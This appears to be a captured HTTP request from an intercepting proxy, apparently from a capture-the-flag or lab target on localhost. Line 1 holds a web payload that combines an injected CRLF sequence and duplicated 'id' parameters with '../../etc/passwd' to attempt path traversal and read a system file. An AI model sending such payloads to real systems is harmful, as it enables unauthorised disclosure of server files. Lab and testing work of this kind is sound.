 Request
Pretty Raw Hex
1 GET /api/team?id=5%0d%0a&id=../../etc/passwd HTTP/1.1
2 Host: localhost:1337
3 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16
17